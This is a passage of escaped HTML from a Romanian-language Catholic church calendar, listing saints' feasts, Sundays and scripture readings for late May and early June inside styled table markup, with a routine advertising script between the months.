align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: 